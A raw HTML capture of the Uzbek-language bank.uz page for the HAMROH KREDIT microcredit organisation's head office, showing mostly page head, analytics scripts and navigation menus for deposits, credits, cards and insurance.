

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/org/khamrokh-kredit-mikrokreditnaya-organizatsiya-uz-hamroh-kredit-mikrokredit-tashkiloti/main
body_size: 19536
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>HAMROH KREDIT mikrokredit tashkiloti bosh ofisi-aloqa ma'lumotlari, manzil, telefon, sharhlar, yangiliklar | bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="HAMROH KREDIT mikrokredit tashkiloti bosh ofisi haqida batafsil ma'lumot-aloqa ma'lumotlari, sharhlar, yangiliklar." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769278908','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e5e1b2a84e83f2954265c1b20ed44a54'});</script>


<meta property="og:title" content="HAMROH KREDIT mikrokredit tashkiloti bosh ofisi-aloqa ma'lumotlari, manzil, telefon, sharhlar, yangiliklar | bank.uz">
<meta property="og:description" content="HAMROH KREDIT mikrokredit tashkiloti bosh ofisi haqida batafsil ma'lumot-aloqa ma'lumotlari, sharhlar, yangiliklar.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/org/khamrokh-kredit-mikrokreditnaya-organizatsiya-uz-hamroh-kredit-mikrokredit-tashkiloti/main"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/org/khamrokh-kredit-mikrokreditnaya-organizatsiya-uz-hamroh-kredit-mikrokredit-tashkiloti/main" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/org/khamrokh-kredit-mikrokreditnaya-organizatsiya-uz-hamroh-kredit-mikrokredit-tashkiloti/main" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="org-khamrokh-kredit-mikrokreditnaya-organizatsiya-uz-hamroh-kredit-mikrokredit-tashkiloti-main ">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/org/khamrokh-kredit-mikrokreditnaya-organizatsiya-uz-hamroh-kredit-mikrokredit-tashkiloti/main" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/org/khamrokh-kredit-mikrokreditnaya-organizatsiya-uz-hamroh-kredit-mikrokredit-tashkiloti/main',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
